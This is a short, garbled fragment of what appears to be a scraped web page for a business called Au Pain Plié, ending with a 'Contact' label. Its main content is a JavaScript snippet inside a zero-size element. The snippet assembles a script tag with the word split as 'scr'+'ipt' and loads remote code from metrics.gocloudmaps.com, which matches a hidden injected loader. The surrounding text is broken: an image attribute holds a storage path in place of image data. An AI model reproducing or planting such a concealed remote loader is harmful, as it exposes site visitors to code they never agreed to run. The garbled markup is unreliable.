
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />
Contact
Au Pain Plié